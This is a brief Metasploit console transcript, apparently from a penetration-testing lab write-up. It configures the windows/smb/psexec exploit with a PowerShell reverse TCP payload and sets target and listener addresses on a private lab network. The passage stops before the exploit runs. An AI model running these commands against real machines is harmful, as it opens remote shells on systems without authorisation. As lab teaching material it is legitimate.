 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set payload windows/x64/powershell_
set payload windows/x64/powershell_bind_tcp
set payload windows/x64/powershell_reverse_tcp
set payload windows/x64/powershell_reverse_tcp_ssl
msf6 exploit(windows/smb/psexec) > set payload windows/x64/powershell_reverse_tcp
payload ⇒ windows/x64/powershell_reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOST 192.168.56.104
RHOST ⇒ 192.168.56.104
msf6 exploit(windows/smb/psexec) > set LHOST 192.168.56.105
LHOST ⇒ 192.168.56.105
msf6 exploit(windows/smb/psexec) >